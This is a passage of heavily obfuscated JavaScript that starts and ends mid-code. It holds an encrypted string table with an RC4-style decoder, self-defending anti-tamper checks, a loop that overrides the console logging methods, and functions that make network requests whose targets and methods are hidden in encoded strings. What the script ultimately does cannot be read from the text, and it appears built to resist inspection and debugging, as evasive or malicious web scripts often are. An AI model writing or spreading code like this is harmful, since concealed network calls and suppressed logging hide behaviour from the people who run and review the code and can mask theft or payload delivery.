_0x51ed03=[],_0x33c7d4=0x0,_0x856372,_0x5293ff='';_0x4bd7b6=_0x102508(_0x4bd7b6);let _0x3ecd20;for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x51ed03[_0x3ecd20]=_0x3ecd20;}for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20]+_0x104282['charCodeAt'](_0x3ecd20%_0x104282['length']))%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372;}_0x3ecd20=0x0,_0x33c7d4=0x0;for(let _0x1a0e83=0x0;_0x1a0e83<_0x4bd7b6['length'];_0x1a0e83++){_0x3ecd20=(_0x3ecd20+0x1)%0x100,_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20])%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372,_0x5293ff+=String['fromCharCode'](_0x4bd7b6['charCodeAt'](_0x1a0e83)^_0x51ed03[(_0x51ed03[_0x3ecd20]+_0x51ed03[_0x33c7d4])%0x100]);}return _0x5293ff;};_0x5b42['bPtNcF']=_0x9d6102,_0x4d4442=arguments,_0x5b42['UojOtv']=!![];}const _0x3bc0fb=_0x576dff[0x0],_0x1f993c=_0x10418d+_0x3bc0fb,_0xb84952=_0x4d4442[_0x1f993c];if(!_0xb84952){if(_0x5b42['oaJZKR']===undefined){const _0x34d61e=function(_0x5b1315){this['GdGosE']=_0x5b1315,this['qDnrNf']=[0x1,0x0,0x0],this['jCQfKS']=function(){return'newState';},this['lvJcoh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPbPnz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34d61e['prototype']['UjXUFi']=function(){const _0x356eea=new RegExp(this['lvJcoh']+this['kPbPnz']),_0x45a95b=_0x356eea['test'](this['jCQfKS']['toString']())?--this['qDnrNf'][0x1]:--this['qDnrNf'][0x0];return this['QpsnOx'](_0x45a95b);},_0x34d61e['prototype']['QpsnOx']=function(_0x48a650){if(!Boolean(~_0x48a650))return _0x48a650;return this['NEtEWh'](this['GdGosE']);},_0x34d61e['prototype']['NEtEWh']=function(_0x2e3577){for(let _0x33caa2=0x0,_0x4fc88d=this['qDnrNf']['length'];_0x33caa2<_0x4fc88d;_0x33caa2++){this['qDnrNf']['push'](Math['round'](Math['random']())),_0x4fc88d=this['qDnrNf']['length'];}return _0x2e3577(this['qDnrNf'][0x0]);},new _0x34d61e(_0x5b42)['UjXUFi'](),_0x5b42['oaJZKR']=!![];}_0x3d98e3=_0x5b42['bPtNcF'](_0x3d98e3,_0x4fa9ab),_0x4d4442[_0x1f993c]=_0x3d98e3;}else _0x3d98e3=_0xb84952;return _0x3d98e3;},_0x5b42(_0x4d4442,_0x4ac9b7);}if(function(_0x57623e,_0x592b0c,_0x478855,_0x3d38c8,_0x22f2f2,_0x6112bc,_0xc65a96){return _0x57623e=_0x57623e>>0x7,_0x6112bc='hs',_0xc65a96='hs',function(_0x14c9f7,_0x34b52c,_0x8234a4,_0x482aef,_0xe07957){const _0x53afce=_0x5b42;_0x482aef='tfi',_0x6112bc=_0x482aef+_0x6112bc,_0xe07957='up',_0xc65a96+=_0xe07957,_0x6112bc=_0x8234a4(_0x6112bc),_0xc65a96=_0x8234a4(_0xc65a96),_0x8234a4=0x0;const _0x47ac1e=_0x14c9f7();while(!![]&&--_0x3d38c8+_0x34b52c){try{_0x482aef=parseInt(_0x53afce(0x2e3,'VtAW'))/0x1+-parseInt(_0x53afce(0x240,'#Fxp'))/0x2*(parseInt(_0x53afce(0x263,'KBdO'))/0x3)+-parseInt(_0x53afce(0x1d6,'tvZM'))/0x4*(-parseInt(_0x53afce(0x24c,'daI9'))/0x5)+-parseInt(_0x53afce(0x298,'A@yx'))/0x6+-parseInt(_0x53afce(0x275,'A@yx'))/0x7+-parseInt(_0x53afce(0x2b5,'#Fxp'))/0x8+-parseInt(_0x53afce(0x297,'fb@['))/0x9*(-parseInt(_0x53afce(0x2c3,'Psky'))/0xa);}catch(_0x2c540a){_0x482aef=_0x8234a4;}finally{_0xe07957=_0x47ac1e[_0x6112bc]();if(_0x57623e<=_0x3d38c8)_0x8234a4?_0x22f2f2?_0x482aef=_0xe07957:_0x22f2f2=_0xe07957:_0x8234a4=_0xe07957;else{if(_0x8234a4==_0x22f2f2['replace'](/[TgpYEIKQUAlVnMRNSyqXr=]/g,'')){if(_0x482aef===_0x34b52c){_0x47ac1e['un'+_0x6112bc](_0xe07957);break;}_0x47ac1e[_0xc65a96](_0xe07957);}}}}}(_0x478855,_0x592b0c,function(_0x42ad65,_0x1ec5e9,_0x3f6052,_0x5a415b,_0x5725f3,_0x434ac5,_0x26579e){return _0x1ec5e9='\x73\x70\x6c\x69\x74',_0x42ad65=arguments[0x0],_0x42ad65=_0x42ad65[_0x1ec5e9](''),_0x3f6052='\x72\x65\x76\x65\x72\x73\x65',_0x42ad65=_0x42ad65[_0x3f6052]('\x76'),_0x5a415b='\x6a\x6f\x69\x6e',(0x1b8879,_0x42ad65[_0x5a415b](''));});}(0x6380,0x63ebb,_0x21fc,0xc9),_0x21fc){}function _0x448440(_0x176818){const _0x969787=_0x5b42,_0x3bcdec={'EXXBB':function(_0x42086c,_0x60a133){return _0x42086c===_0x60a133;},'pLzbH':_0x969787(0x2ca,'scdT'),'LuHOU':_0x969787(0x279,'R%xR'),'CvLwT':function(_0x4681b2,_0x411f2b){return _0x4681b2(_0x411f2b);},'UWBJO':_0x969787(0x2d9,'yR7)'),'qMpbQ':function(_0x2aaebf){return _0x2aaebf();},'haOJc':function(_0xefc655,_0x3ca729){return _0xefc655!==_0x3ca729;},'hNJNJ':_0x969787(0x1df,'t@n#'),'pVNkl':_0x969787(0x29b,']4OV'),'VtrZs':_0x969787(0x1ee,'PXo3'),'JvyeP':function(_0x21d638,_0x580c72,_0x168811){return _0x21d638(_0x580c72,_0x168811);},'vWoJh':function(_0x1cffc3,_0x40d2a6){return _0x1cffc3===_0x40d2a6;},'rLTNg':_0x969787(0x274,'A@yx'),'xLiZc':_0x969787(0x273,'*p9X'),'nGnKq':_0x969787(0x2e2,'7Jbc'),'mSVAy':_0x969787(0x1d1,'#Fxp'),'ITcIj':_0x969787(0x2f3,'PhR*'),'hmlnU':_0x969787(0x27b,'A@yx'),'JTiml':function(_0x29ecd0,_0x5144fa){return _0x29ecd0(_0x5144fa);},'LGvmj':_0x969787(0x2d2,'OsGT'),'dkmLg':function(_0x439c8,_0x582ef9){return _0x439c8+_0x582ef9;},'vwybZ':_0x969787(0x1fc,'fb@['),'CcMRB':function(_0x1b5031,_0x4204b2){return _0x1b5031+_0x4204b2;},'wfZrw':_0x969787(0x289,'yR7)'),'roETL':function(_0x4d14e1){return _0x4d14e1();},'BUCQQ':function(_0x4fd385,_0x2fec38){return _0x4fd385===_0x2fec38;},'PYCGt':_0x969787(0x249,'#Fxp'),'UzkCW':_0x969787(0x2de,'ZKmp'),'xQYLa':function(_0x427522,_0x429b90){return _0x427522===_0x429b90;},'zGolm':_0x969787(0x200,'[41N'),'zssXT':function(_0x5cfefe,_0x1ef01d){return _0x5cfefe(_0x1ef01d);},'wnPUk':function(_0x54a032,_0x559a6c){return _0x54a032+_0x559a6c;},'wOAwA':function(_0x55941a,_0x88d7ea){return _0x55941a(_0x88d7ea);},'hDIPh':function(_0x571750,_0xcb1a2a){return _0x571750(_0xcb1a2a);},'NizLr':function(_0x1b536d,_0x4f7002){return _0x1b536d+_0x4f7002;},'TGscb':function(_0x3795ef){return _0x3795ef();},'SiQkK':_0x969787(0x28d,'N1xU'),'EdhDQ':function(_0x23a3a2,_0x27ec79,_0x2783b8){return _0x23a3a2(_0x27ec79,_0x2783b8);},'LXdPV':function(_0x38f6cd,_0x2242f7){return _0x38f6cd!==_0x2242f7;},'nClCz':_0x969787(0x231,'(3)f'),'IcnCb':_0x969787(0x27d,'ASDY'),'ASQhe':function(_0x1433f2,_0x56a2b3){return _0x1433f2!==_0x56a2b3;},'uywsO':_0x969787(0x216,'fb@['),'PJFIe':_0x969787(0x1d8,'7Jbc'),'spHHS':_0x969787(0x225,'tvZM'),'TcTkW':function(_0x5c88b8,_0x5ddcb0){return _0x5c88b8===_0x5ddcb0;},'pCpFD':_0x969787(0x20d,'B#NO'),'SDprM':_0x969787(0x1f1,'Xt5K'),'AemzY':_0x969787(0x30a,'@2sr'),'HIyRG':_0x969787(0x20b,'[41N'),'YRGHh':_0x969787(0x1db,'y%U@'),'zslWA':_0x969787(0x2dc,'(3)f'),'hbfTq':_0x969787(0x26d,'T!9R'),'pysOD':function(_0x4cd2f8,_0x510bd7){return _0x4cd2f8<_0x510bd7;},'USzew':_0x969787(0x2c7,'KBdO'),'cCjFx':_0x969787(0x1ef,'gfwa'),'rdbsI':_0x969787(0x207,'KBdO'),'fxePt':function(_0x50bc19,_0x1a3811,_0x2244e0){return _0x50bc19(_0x1a3811,_0x2244e0);},'yueKP':function(_0x47a536){return _0x47a536();}},_0x9e607e=(function(){const _0x21b5b0=_0x969787,_0x28aa9a={'JtmSg':function(_0x2ac2ff,_0x14b9a0){const _0x4acb3a=_0x5b42;return _0x3bcdec[_0x4acb3a(0x1e6,'VtAW')](_0x2ac2ff,_0x14b9a0);},'fgqlC':_0x3bcdec[_0x21b5b0(0x2ba,'fb@[')],'Vreum':_0x3bcdec[_0x21b5b0(0x245,'PhR*')],'vvSoG':function(_0x4cfb10,_0x3002af){const _0x565f77=_0x21b5b0;return _0x3bcdec[_0x565f77(0x2af,'PXo3')](_0x4cfb10,_0x3002af);}};if(_0x3bcdec[_0x21b5b0(0x281,'YDTS')](_0x3bcdec[_0x21b5b0(0x235,'CG8S')],_0x3bcdec[_0x21b5b0(0x2dd,'tvZM')])){let _0x259c32=!![];return function(_0x1d7f06,_0x2fa954){const _0x10df63=_0x21b5b0,_0x44f5fb={'cWVzj':_0x28aa9a[_0x10df63(0x23d,'scdT')],'XCOQM':function(_0x5c2537,_0x2f58c4){const _0x34db93=_0x10df63;return _0x28aa9a[_0x34db93(0x2ee,'PhR*')](_0x5c2537,_0x2f58c4);}},_0x2dddc0=_0x259c32?function(){const _0x4e8164=_0x10df63;if(_0x28aa9a[_0x4e8164(0x232,'T!9R')](_0x28aa9a[_0x4e8164(0x2f9,'tvZM')],_0x28aa9a[_0x4e8164(0x2ec,'T!9R')])){if(_0x2fa954){const _0x4f37d5=_0x2fa954[_0x4e8164(0x2ac,'R%xR')](_0x1d7f06,arguments);return _0x2fa954=null,_0x4f37d5;}}else{const _0x174793=_0x38a325[_0x4e8164(0x246,'Yk8v')][_0x4e8164(0x2b1,'LHaG')](),_0x23a0b5=new _0x5f55f7(_0x3cdd15[_0x4e8164(0x214,'EhoG')][_0x4e8164(0x1f0,'Yk8v')])[_0x4e8164(0x2f2,'T!9R')](_0x44f5fb[_0x4e8164(0x203,'TMa[')]),_0x40d479=_0x4e8164(0x2ad,'ZKmp')+_0x23a0b5;_0x44f5fb[_0x4e8164(0x21d,'KBdO')](_0x2134b2,_0x40d479)[_0x4e8164(0x2da,'OsGT')](_0x3d3a0a=>{const _0x357bbe=_0x4e8164;_0x1128c7[_0x357bbe(0x2a5,'LHaG')](_0x3d3a0a);});}}:function(){};return _0x259c32=![],_0x2dddc0;};}else _0x2629a7[_0x21b5b0(0x296,'*p9X')](_0x3e2c95);}()),_0x34fbc2=_0x3bcdec[_0x969787(0x241,'T!9R')](_0x9e607e,this,function(){const _0x401596=_0x969787,_0x31ccd2={'vgwGY':function(_0x35e963){const _0x5b3090=_0x5b42;return _0x3bcdec[_0x5b3090(0x1ff,'LF5&')](_0x35e963);}};if(_0x3bcdec[_0x401596(0x22d,'*p9X')](_0x3bcdec[_0x401596(0x2bb,'0^w2')],_0x3bcdec[_0x401596(0x1fa,'B#NO')]))return _0x34fbc2[_0x401596(0x2eb,'ASDY')]()[_0x401596(0x24f,'#Fxp')](_0x3bcdec[_0x401596(0x23c,'R%xR')])[_0x401596(0x2db,'LHaG')]()[_0x401596(0x1e5,'TMa[')](_0x34fbc2)[_0x401596(0x1e1,'CG8S')](_0x3bcdec[_0x401596(0x29c,'LNIm')]);else cwtPrw[_0x401596(0x2a3,'J3nK')](_0x168d1d);});_0x3bcdec[_0x969787(0x204,'OsGT')](_0x34fbc2);const _0x2e1906=(function(){const _0x57c6ca=_0x969787,_0x1302ff={'IuzyE':_0x3bcdec[_0x57c6ca(0x220,'8wSl')],'cESLV':_0x3bcdec[_0x57c6ca(0x2c6,'&tvS')],'aPqSe':function(_0x44d762,_0x35e5b7){const _0x1e45f8=_0x57c6ca;return _0x3bcdec[_0x1e45f8(0x1fb,'eFL6')](_0x44d762,_0x35e5b7);},'MZwVP':_0x3bcdec[_0x57c6ca(0x1eb,'9p&b')],'NvgPn':function(_0x2a3734,_0x441d85){const _0x25d2f1=_0x57c6ca;return _0x3bcdec[_0x25d2f1(0x309,'0!uq')](_0x2a3734,_0x441d85);},'kOpGt':_0x3bcdec[_0x57c6ca(0x1ec,'LF5&')],'KnJTI':function(_0x394a8a,_0x21329e){const _0x1e3e5c=_0x57c6ca;return _0x3bcdec[_0x1e3e5c(0x2e8,'YDTS')](_0x394a8a,_0x21329e);},'KeWzD':_0x3bcdec[_0x57c6ca(0x224,'B#NO')],'fqcjW':function(_0x3b9ad4,_0x5cd236){const _0x17c169=_0x57c6ca;return _0x3bcdec[_0x17c169(0x299,'A@yx')](_0x3b9ad4,_0x5cd236);},'RoEyQ':function(_0x54709e){const _0x5cb5c1=_0x57c6ca;return _0x3bcdec[_0x5cb5c1(0x237,'Xt5K')](_0x54709e);}};if(_0x3bcdec[_0x57c6ca(0x2b8,'LNIm')](_0x3bcdec[_0x57c6ca(0x22a,'BOCL')],_0x3bcdec[_0x57c6ca(0x270,'y%U@')]))grhyII[_0x57c6ca(0x2b9,'CP0L')](_0x3ab82b,this,function(){const _0x2667c5=_0x57c6ca,_0x4a034f=new _0x169d16(toWHZS[_0x2667c5(0x24d,'J3nK')]),_0x1caa4f=new _0x52ef1f(toWHZS[_0x2667c5(0x27c,'y%U@')],'i'),_0x583edd=toWHZS[_0x2667c5(0x2e7,'J3nK')](_0x768b9a,toWHZS[_0x2667c5(0x262,'LHaG')]);!_0x4a034f[_0x2667c5(0x21f,'EhoG')](toWHZS[_0x2667c5(0x28f,'[41N')](_0x583edd,toWHZS[_0x2667c5(0x1d2,'VtAW')]))||!_0x1caa4f[_0x2667c5(0x223,'9p&b')](toWHZS[_0x2667c5(0x2c5,'(3)f')](_0x583edd,toWHZS[_0x2667c5(0x287,'N1xU')]))?toWHZS[_0x2667c5(0x209,'8wSl')](_0x583edd,'0'):toWHZS[_0x2667c5(0x2d1,'Psky')](_0x1f913f);})();else{let _0x37adcb=!![];return function(_0x42f08f,_0x4f806f){const _0x11eb3c=_0x57c6ca,_0x619df2={'rsxGU':_0x3bcdec[_0x11eb3c(0x1ce,'LHaG')],'hAuyZ':function(_0x35fc4d,_0x368aaf){const _0x586c06=_0x11eb3c;return _0x3bcdec[_0x586c06(0x1d7,'7Jbc')](_0x35fc4d,_0x368aaf);},'qvbvC':_0x3bcdec[_0x11eb3c(0x29d,'TMa[')],'mBHlk':_0x3bcdec[_0x11eb3c(0x291,'J3nK')],'PDmSc':function(_0x3c1d55,_0x377800){const _0x4c4a18=_0x11eb3c;return _0x3bcdec[_0x4c4a18(0x28b,'KBdO')](_0x3c1d55,_0x377800);},'GsKSL':_0x3bcdec[_0x11eb3c(0x1f6,'LF5&')],'euRsE':_0x3bcdec[_0x11eb3c(0x219,'eFL6')]},_0x380b1d=_0x37adcb?function(){const _0x9eca52=_0x11eb3c;if(_0x619df2[_0x9eca52(0x23f,'ZKmp')](_0x619df2[_0x9eca52(0x227,'BOCL')],_0x619df2[_0x9eca52(0x20a,'I)&j')]))return _0x1c657f[_0x9eca52(0x248,'#Fxp')]()[_0x9eca52(0x26e,'@2sr')](GxTvBp[_0x9eca52(0x1d3,'(3)f')])[_0x9eca52(0x23e,'&tvS')]()[_0x9eca52(0x254,'VtAW')](_0x36b1bd)[_0x9eca52(0x282,'LHaG')](GxTvBp[_0x9eca52(0x253,'scdT')]);else{if(_0x4f806f){if(_0x619df2[_0x9eca52(0x20e,'N1xU')](_0x619df2[_0x9eca52(0x2e6,'Psky')],_0x619df2[_0x9eca52(0x2b3,'CG8S')])){const _0x32385f=_0x4f806f[_0x9eca52(0x1d9,'y%U@')](_0x42f08f,arguments);return _0x4f806f=null,_0x32385f;}else{if(_0x203b9b){const _0x5a160a=_0x30db11[_0x9eca52(0x1e9,'9p&b')](_0x3f2e00,arguments);return _0x9def21=null,_0x5a160a;}}}}}:function(){};return _0x37adcb=![],_0x380b1d;};}}());(function(){const _0x58656a=_0x969787,_0x1d3265={'vpvNb':_0x3bcdec[_0x58656a(0x26f,'&tvS')],'btknr':_0x3bcdec[_0x58656a(0x257,'ASDY')],'ZTguK':function(_0x26c92d,_0xeb2637){const _0x36d3be=_0x58656a;return _0x3bcdec[_0x36d3be(0x243,'yd&4')](_0x26c92d,_0xeb2637);},'UOgga':_0x3bcdec[_0x58656a(0x1eb,'9p&b')],'uYshi':function(_0x39e62f,_0x236c58){const _0x2b63c5=_0x58656a;return _0x3bcdec[_0x2b63c5(0x213,'R%xR')](_0x39e62f,_0x236c58);},'xFqKf':_0x3bcdec[_0x58656a(0x1fd,'yd&4')],'CXiWl':_0x3bcdec[_0x58656a(0x2cd,'A@yx')],'nBYiY':function(_0x5ba56d){const _0xee1cc2=_0x58656a;return _0x3bcdec[_0xee1cc2(0x1ed,'CG8S')](_0x5ba56d);}};if(_0x3bcdec[_0x58656a(0x1dc,'#Fxp')](_0x3bcdec[_0x58656a(0x2f1,'A@yx')],_0x3bcdec[_0x58656a(0x26b,'KBdO')]))_0x3bcdec[_0x58656a(0x27a,'B#NO')](_0x2e1906,this,function(){const _0x3f7d02=_0x58656a;if(_0x3bcdec[_0x3f7d02(0x1e7,'&tvS')](_0x3bcdec[_0x3f7d02(0x2e4,'R%xR')],_0x3bcdec[_0x3f7d02(0x2d8,'LF5&')])){const _0x49aec7=new RegExp(_0x3bcdec[_0x3f7d02(0x1f8,'YDTS')]),_0x44c1d4=new RegExp(_0x3bcdec[_0x3f7d02(0x29f,'CG8S')],'i'),_0x41da2f=_0x3bcdec[_0x3f7d02(0x2fc,'Yk8v')](_0x213885,_0x3bcdec[_0x3f7d02(0x261,'Yk8v')]);!_0x49aec7[_0x3f7d02(0x1f4,'OsGT')](_0x3bcdec[_0x3f7d02(0x277,'I)&j')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x28c,'yR7)')]))||!_0x44c1d4[_0x3f7d02(0x29e,'@2sr')](_0x3bcdec[_0x3f7d02(0x2b7,'Yk8v')](_0x41da2f,_0x3bcdec[_0x3f7d02(0x242,'YDTS')]))?_0x3bcdec[_0x3f7d02(0x1ea,'0!uq')](_0x41da2f,'0'):_0x3bcdec[_0x3f7d02(0x272,'EhoG')](_0x213885);}else{if(_0x150f81){const _0x388cb1=_0x36d34f[_0x3f7d02(0x25f,'fb@[')](_0x474a9b,arguments);return _0x25d2bc=null,_0x388cb1;}}})();else{const _0x11e494=new _0xf248d0(bGLqiP[_0x58656a(0x304,'y%U@')]),_0xf92bfa=new _0x1acb1c(bGLqiP[_0x58656a(0x259,'OsGT')],'i'),_0x49b887=bGLqiP[_0x58656a(0x2a8,'ASDY')](_0x3fcb3c,bGLqiP[_0x58656a(0x212,'T!9R')]);!_0x11e494[_0x58656a(0x21f,'EhoG')](bGLqiP[_0x58656a(0x2c0,'BOCL')](_0x49b887,bGLqiP[_0x58656a(0x26a,'LHaG')]))||!_0xf92bfa[_0x58656a(0x2ab,'Psky')](bGLqiP[_0x58656a(0x247,'[41N')](_0x49b887,bGLqiP[_0x58656a(0x26c,'PXo3')]))?bGLqiP[_0x58656a(0x2fb,'o9M&')](_0x49b887,'0'):bGLqiP[_0x58656a(0x201,'J3nK')](_0x58b435);}}());const _0x1490d7=(function(){let _0x4edb19=!![];return function(_0x5882c6,_0xb33afb){const _0x296e0d=_0x5b42,_0x4ee7a2={'eRvdj':function(_0x232c07,_0x36bc53){const _0x444c3b=_0x5b42;return _0x3bcdec[_0x444c3b(0x2f0,'Psky')](_0x232c07,_0x36bc53);}};if(_0x3bcdec[_0x296e0d(0x215,'VtAW')](_0x3bcdec[_0x296e0d(0x2b6,'J3nK')],_0x3bcdec[_0x296e0d(0x2d3,'YDTS')])){const _0x1b2a14=_0x4edb19?function(){const _0x2ea645=_0x296e0d;if(_0xb33afb){const _0x2b8cab=_0xb33afb[_0x2ea645(0x25a,'Yk8v')](_0x5882c6,arguments);return _0xb33afb=null,_0x2b8cab;}}:function(){};return _0x4edb19=![],_0x1b2a14;}else scYsJV[_0x296e0d(0x2a4,'Psky')](_0x1cd785,'0');};}()),_0x39e821=_0x3bcdec[_0x969787(0x307,'VCqV')](_0x1490d7,this,function(){const _0x5ca841=_0x969787,_0x2919e2=_0x3bcdec[_0x5ca841(0x250,'[41N')](typeof window,_0x3bcdec[_0x5ca841(0x1fe,'[41N')])?window:_0x3bcdec[_0x5ca841(0x2c2,'y%U@')](typeof process,_0x3bcdec[_0x5ca841(0x2cf,'B#NO')])&&_0x3bcdec[_0x5ca841(0x1e0,'R%xR')](typeof require,_0x3bcdec[_0x5ca841(0x230,'Yk8v')])&&_0x3bcdec[_0x5ca841(0x27e,'VtAW')](typeof global,_0x3bcdec[_0x5ca841(0x1e2,'0!uq')])?global:this,_0x568327=_0x2919e2[_0x5ca841(0x276,'eFL6')]=_0x2919e2[_0x5ca841(0x2d0,'CP0L')]||{},_0x4290b5=[_0x3bcdec[_0x5ca841(0x1f5,'CG8S')],_0x3bcdec[_0x5ca841(0x2bc,'KBdO')],_0x3bcdec[_0x5ca841(0x205,'tvZM')],_0x3bcdec[_0x5ca841(0x22f,'Xt5K')],_0x3bcdec[_0x5ca841(0x238,'(3)f')],_0x3bcdec[_0x5ca841(0x2bd,'8wSl')],_0x3bcdec[_0x5ca841(0x24e,'Psky')]];for(let _0x36f058=0x0;_0x3bcdec[_0x5ca841(0x2a9,'TMa[')](_0x36f058,_0x4290b5[_0x5ca841(0x271,'gfwa')]);_0x36f058++){const _0x1e0569=_0x1490d7[_0x5ca841(0x236,'ASDY')][_0x5ca841(0x2df,'y%U@')][_0x5ca841(0x2e1,'tvZM')](_0x1490d7),_0x2a9bb4=_0x4290b5[_0x36f058],_0x1b3a2f=_0x568327[_0x2a9bb4]||_0x1e0569;_0x1e0569[_0x5ca841(0x2f4,'N1xU')]=_0x1490d7[_0x5ca841(0x265,'OsGT')](_0x1490d7),_0x1e0569[_0x5ca841(0x2be,'CP0L')]=_0x1b3a2f[_0x5ca841(0x267,'EhoG')][_0x5ca841(0x28a,'y%U@')](_0x1b3a2f),_0x568327[_0x2a9bb4]=_0x1e0569;}});return _0x3bcdec[_0x969787(0x303,'LNIm')](_0x39e821),_0x3bcdec[_0x969787(0x256,'gfwa')](fetch,_0x176818)[_0x969787(0x206,'PhR*')](_0x58b2f5=>{const _0x4eabf8=_0x969787;if(!_0x58b2f5['ok'])throw new Error(_0x3bcdec[_0x4eabf8(0x218,'LNIm')]);return _0x58b2f5[_0x4eabf8(0x2e0,'daI9')]();})[_0x969787(0x293,'gfwa')](()=>{const _0xf1106a=_0x969787;return _0x3bcdec[_0xf1106a(0x301,'CG8S')](fetch,_0x176818,{'method':_0x3bcdec[_0xf1106a(0x2a0,'eFL6')],'redirect':_0x3bcdec[_0xf1106a(0x24b,'Yk8v')]})[_0xf1106a(0x2ea,'y%U@')](_0x19d033=>_0x19d033[_0xf1106a(0x1d4,'VtAW')]());});}function _0x226214(_0x5ba8cc){const _0x304525=_0x5b42,_0x30e64e={'ZffCL':_0x304525(0x2bf,'y%U@')},_0x56e0c3=_0x30e64e[_0x304525(0x2ff,'[41N')],_0x35aae4=new RegExp(_0x56e0c3,'i');return _0x35aae4[_0x304525(0x202,'R%xR')](_0x5ba8cc);}function _0x21fc(){const _0xa1af7e=(function(){return[_0xodo,'IMEjTsXqjiylaSmUXAipT.RUcQgKoKmrn.YUvVN7==','BSowW77dQCkyWPhcVmoA','W7DOvCkXWOG','W7DOw8kYWOak','dmomsuFdNa','nmo+WRdcHSon','W5vzx8keWOa','uaBcH0RcMq','emk7xLLhW7G','WPCso8oDta','WPtcGSoZbMS','W6PsW6NdNfDp','AmowW6JdICkM','ASoNW6JcM8k7','wI0aW5pdKG','ohn2WOFcPmkbW7L5WRJcQSoIBSkM','W75zd2JcM8kWWPC','WRjnuSoSrG','gwVdS8k/W7C','omozl2hdImoh','q3qNvCk1','ugWsWP3cTSkDW6eVW4FcMSoslCkZWQTWW6FdKCo4WOxcT8o8WPXCAmowWQK4mMBcGCo/qLRdVG','WQlcVColcwO','vt17WPlcNa','WQ7cGsdcGSk3','W4TPiKaY','swrYWQZdMLK3w0FcNSkGya','hXJcJCkIWPC','b8oVwx7dMCkT','W5GUf8oSu35gaa','WR/dGISNuG','W4D9W6xdNfy','zSouAG','o2JdT8kWW7e','W5Cuc8kIyG','W7L+qColja','WQpcKCo2iq','d8o2WQ7cP8oL','W6zNsmoCcG','g3ZdICkjW6i','oYNcVSkfWQf/','wtldKHvo','i1NdKmk9W6e','W4jgdxef','CHvPWQVcLG','W6vwW7pdMeS','AmoaD8k+W6tdPZJdMG','WOW8CCkkia','w8onW7pcRmkW','y8ouWQJcRmoxW4hdJfW','oNr+WOpcRSkpWQH+WRRcMCoDsa','tZecW4hdGG','W49ych00','W58leCo+Ba','W6ajgSkADq','WRhcOSotuxS','f8k7tf8','kbW5WPfr','W751c13cJa','W6LEbhu','WQP+WQFdKGO','W4XTe2W/','zvHEW4Dn','a8o4uxJdNW','kCkcW73cQSkKWOZdJCo9W4tdPmoJ','WOXacmkeWRi','DIzOWOlcKW','WRpcL8o0ufG','WOu0WQCtmSouWOldRmkFWPlcHmoLFSk7yCkFwCoBFMBcOKS5W6LmWOddMK9pnmoyWOVcRxtcJxn9W6VdSCoPfCk5W459Et/cJwHQW6SOwSkhWPlcQfeYW6/cHN3dUL/cUCoU','Dg9BW5C','omoamMZdNq','k1/dT8kYuetcJCopg3NcIa48FahdMSkyWRBdQCo8WQCXWQFdPYhcMGuVpHVcUxqgj8kPcapcNmoLW7mfjCootSkCWQJdTwBdQ8oNW4DeWPldHZeKW4hdThBcUmkfgNSSW6m','W4KPemo7qG','W5v3ESkKWRG','EJrMWO/cQq','amoLDgpdJCkGEmondd0L','W45WxmkaWPW','jqqhWOXb','f8kXC0rtW7xcQCk0WQhdR3S','W7GjW4pcOhxdPSoUlHa2WPqJWOa','W5rjcgGC','W5upACkIWQ8','W7qOk8krvW','iSkVW4CNtq','kSkHWOJcPmoh','kSoTitHQ','nmotWPhcN8ol','jKGvW4nq','hmk2W602B8kSdmkP','WRlcL8o/kKNcTSkvocRdR8kBW4dcTxRcRNS+Fh7dGedcPHPEBmo+W547WR7dPCkEx8o9WOTUgXdcU8kKamoUF8k0WRi4W7aKobZcOmkWWOhdOhyeWOj2kCkZWQ3cHa5oW5qnob5LrWxcVxZdR3CHW7qxj8ocW6VdNKH5WQa','umkelCkcca','WRXJrSoZrW','WOpcRCoBfg0','mt0DWPywyWPmy3ldUCoYWQS','bmk2W50JACkSdCkG','FH5LWQZcMG','WRyRnmo6CW','kCoYWPxcMSoPWP3dNdxcOKBcPtRcQSk9mHldHgHszCkoWQDIWP7cGSoykW','c8kmA31o','B8oCCSk4W6tdOq','fwOdkuy','nSkcW6FcHmk+WPa','WQfEWPVdSc7cOG','EYeuW4tdOq','lHmiW5dcUW','vLOjwmkb'].concat((function(){return['c8k2W5aXCSkPbW','uMvTW5P2','WOqUWROx','eYpcU8kJWRC','rtqmW4ddTq','W6Hybx7cKSk1WPXNW7S','kSoPc1BdTa','W6dcN2pcPLbvlrtcGCoFpZuv','caP/W6RcVq','W7fuymomoq','WPKOWRyn','amoLA3JdImkSzmoP','qrfnWPtcTG','d8kWW4VcQCkf','j1JdSSkyCq','WRhcISo3mvpcVSkFjZW','WP5iomk8','omkoW6FcHW','W63dGYldVSk/','W4NdKeFdNSoyy8oVvLBcOWJcOW','i8o3lwZdIq','lb42WP5Wu8k+W5C','r3LJW7bR','W5TAfxGd','gspcMmkYWPC','n8kmq8k3W4JdGJRdOa','WRxcKmo9kW','wb1CWOpcQMTGpG','qHpcL0xcVW','asHXW7tcS8op','EmodsSkYW5C','WQJdGreCAG','sL5bW45l','xY4FW53dNq','qXhcKG','AmoaD8k+W6tdPZJdMGVcHmo1WR48iqNdOW','l1ldKmk4W5RcL8oZWO/cTq','ks/cSSkpWQbSW6rqW67dRmoVkcFcGt53W5H8W5hcK8ozffBcL8oyB8oKybaeBJ3dHLP2WPVcRHJdKJe9t8o8yr0EW504W4ShW5RdS8o2yJxdRXtcNq0Ht8kbgmoPW7ZdRs/dHSo2mYBdLSkUz0RcUupdVeDzomk2WQzz','W65wW7q','CujJWPbNCCkKW5mz','vXhcH1VcN8o0','pmkaW7JcJ8kj','DmooW7dcI8kL','BdNcKMjX','W5GssSkVWPa','W6Hojg/cLW','W5XHr8oPkq','tsldKWzS','W77dGd0','cGCSWPPu','c0RdHCkBza','W48idCklvG','WRFcImoUc14','W4OZhmoH','mSkmWOe','WORdRJ4aCG','AwSAW6fuWPxcRq','FKnvW4f7','cSkWwuq','iSo+sLBdIq','W4iKCqab','kCkzWOdcR8oHW